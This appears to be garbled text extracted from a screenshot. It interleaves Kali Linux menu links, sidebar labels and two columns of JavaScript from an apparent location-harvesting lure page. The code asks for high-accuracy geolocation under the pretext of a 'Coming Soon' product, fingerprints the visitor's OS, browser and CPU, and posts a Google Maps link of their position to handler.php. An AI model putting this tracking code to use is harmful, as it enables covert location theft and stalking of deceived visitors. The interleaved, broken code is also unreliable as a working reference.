 function locate()
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
{
if(navigator.geolocation)
{
Press Esc to exit full screen
var optn = {enableHighAccuracy : true, timeout : 30000, maximumage: 0};
navigator.geolocation.getCurrentPosition(showPosition, showError, optn);
}
else
{
alert('Geolocation is not Supported by your Browser...');
unction mydata(){
}
User Data Tracking Code
function showPosition(position)
- gathers user data location
{
var client = new ClientJS(); // Cre
var lat = position.coords.latitude;
var lon = position.coords.longitude;
$.ajax({
var OS = client.getOS(); // Get OS
type: 'POST',
url: 'handler.php',
data: {"data":`Google Map Link : https://google.com/maps/place/${lat}+${lon}`},
- creates google maps link
success: function(){$('#change').html('Coming Soon');},
var ver = client.getOSVersion(); //
mimeType: 'text'
});
alert('Thankyou For Taking Interest in Near You...This Product is Coming Soon...');
var getbrow = client.getBrowser(
};
}
Copy-Paste Between Desktop
function showError(error)
var getbrowVer = client.getBrow
{
switch(error.code)
Previous 7 Days
{
case error.PERMISSION_DENIED:
var CPU = client.getCPU(); // Get
var denied = 'User denied the request for Geolocation';
alert('Please Refresh This Page and Allow Location Permission...');
break;
var currentResolution = client.ge
case error.POSITION_UNAVAILABLE:
Previous 30 Days
var unavailable = 'Location information is unavailable';
break;
case error.TIMEOUT:
var timeZone = '';
Competitor
var timeout = 'The request to get user location timed out';
alert('Please Set Your Location Mode on High Accuracy...');
break;
try {
POST
case error.UNKNOWN_ERROR:
var unknown = 'An unknown error occurred';
timeZone = client.getTimeZon
break;
}
Setting Up Splunk Alerts
} catch {
$.ajax({
timeZone = 'Not Found';
type: 'POST',
Picker Integration
url: 'error.php',
}
data: {Denied: denied, Una: unavailable, Time: timeout, Unk: unknown},
success: function(){$('#change').html('Failed');},
mimeType: 'text'
Misuse
timeZone = timeZone.toString();
});